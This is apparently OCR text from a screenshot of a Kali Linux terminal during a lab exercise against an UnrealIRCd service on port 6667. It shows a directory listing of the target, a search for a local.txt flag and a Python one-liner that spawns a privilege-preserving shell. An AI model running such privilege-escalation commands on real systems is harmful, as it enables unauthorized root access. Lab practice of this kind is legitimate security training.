 ircunreal 6667 exploit - ...
~/Desktop/my cheat she...
qterminal
aiGeneratedPythonScripts
The Wireshark Network ...
12:26 PM
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
drwx------ 4 server server 4096 Aug 8 2020 include
-rw------- 1 server server 794 Aug 20 2000 .indent.pro
-rw------- 1 server server 1051 Apr 24 2004 INSTALL.REMOTEINC
-rw------- 1 server server 0 Apr 24 2004 install-sh
drwx------ 3 server server 4096 Aug 8 2020 ircdcron
-rwxrwxrwx 1 root root 5681 Jan 6 06:20 ircd.log
-rw------- 1 root root 6 Aug 8 2020 ircd.pid
-rw------- 1 root root 6 Aug 8 2020 ircd.pid.bak
-rw------- 1 root root 4 Aug 8 2020 ircd.tune
drwx------ 3 server server 4096 Apr 13 2009 keys
-rw------- 1 server server 17992 Feb 28 2000 LICENSE
-rw-r--r-- 1 root root 8116 Aug 8 2020 Makefile
-rw------- 1 server server 7903 Apr 13 2009 Makefile.in
-rw------- 1 server server 30533 Mar 1 2009 makefile.win32
-rwx------ 1 server server 630 Apr 24 2004 modulize
-rw------- 1 server server 1962 Apr 13 2009 m_template.c
drwx------ 3 server server 4096 Apr 13 2009 networks
-rwx------ 1 server server 601 Apr 13 2009 newnet
-rw------- 1 server server 851 Apr 24 2004 README
-rw------- 1 server server 5623 Apr 13 2009 .RELEASE.NOTES
-rw------- 1 server server 1060 Apr 24 2004 .SICI
-rw------- 1 server server 5656 Apr 13 2009 spamfilter.conf
drwx------ 5 server server 4096 Aug 8 2020 src
drwxrwxrwx 2 root root 4096 Aug 27 01:12 tmp
-rwxrwxrwx 1 server server 4198 Aug 8 2020 unreal
-rw------- 1 server server 3968 Mar 1 2009 unreal.in
-rw------- 1 server server 18970 Aug 8 2020 unrealircd.conf
-rw------- 1 root root 18934 Aug 8 2020 unrealircd.conf.old
-rw------- 1 server server 2087 Apr 13 2009 Unreal.nfo
-rwx------ 1 server server 956 Apr 24 2004 update
-rw------- 1 server server 519 Dec 10 2000 .UPDATE
-rw------- 1 server server 14928 Feb 3 2006 wircd.def
ls local.txt
locate local.txt
python3 -c 'import os; os.execl("/bin/sh", "sh", "-p")'